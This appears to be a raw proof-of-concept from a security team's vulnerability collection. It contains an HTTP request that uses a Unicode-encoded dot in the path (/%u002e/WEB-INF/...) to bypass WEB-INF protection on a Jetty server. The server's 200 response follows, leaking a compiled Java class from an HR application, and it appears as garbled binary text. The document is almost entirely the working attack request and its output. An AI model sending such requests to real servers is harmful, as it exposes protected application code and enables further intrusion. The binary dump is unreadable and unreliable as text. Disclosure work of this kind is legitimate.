 GET /%u002e/WEB-INF/classes/com/HrmTrainRecordAction.class HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
HTTP/1.1 200 OK
Date: Mon, 21 Jun 2021 02:29:40 GMT
Connection: close
Last-Modified: Wed, 16 May 2018 08:45:17 GMT
Content-Type: application/java-vm
Accept-Ranges: bytes
Content-Length: 1519
Server: Jetty(11.0.5)
4 D
) *
)
+
, - . /
0 1 2 3
4 5
6
7 8 9 <init> ()V Code LineNumberTable getRightMenu
c(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)Ljava/la
ng/String; RuntimeVisibleAnnotations Ljavax/ws/rs/GET; Ljavax/ws/rs/Path;
value /getRightMenu Ljavax/ws/rs/Produces;
text/plain "RuntimeVisibleParameterAnnotations Ljavax/ws/rs/core/Context; getS
earchCondition /getSearchCondition getHrmSearchResult
StackMapTable : Ljavax/ws/rs/POST; /getSearchResult
SourceFile HrmTrainRecordAction.java /hrm/ record )com/api/hrm/s
ervice/HrmTrainRecordService
2 : @ A B C $com/api/hrm/web/HrmTrainRecordAction wea
ver/general/BaseBean java/lang/String %javax/servlet/http/HttpServletRequest
getParameter &(Ljava/lang/String;)Ljava/lang/String; weaver/general/Util null
雁行安全团队